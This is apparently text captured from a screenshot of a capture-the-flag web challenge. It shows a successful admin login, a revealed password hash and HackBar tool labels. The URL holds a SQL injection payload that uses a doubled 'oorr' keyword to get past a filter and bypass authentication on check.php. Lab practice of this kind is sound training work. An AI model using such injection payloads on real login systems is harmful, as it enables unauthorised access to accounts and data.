 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello admin！
Your password is '797ec396606ccbb0d55470f7403a4ce0'
DevTools - 99adc691-7c77-451c-a1c8-a8091756a9c9.node4.buuoj.cn:81/check.php?username=1%27%20oorr%201=1;%23&password=qwer
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 5
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
http://99adc691-7c77-451c-a1c8-a8091756a9c9.node4.buuoj.cn:81/check.php?username=1' oorr 1=1;%23&password=qwer
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL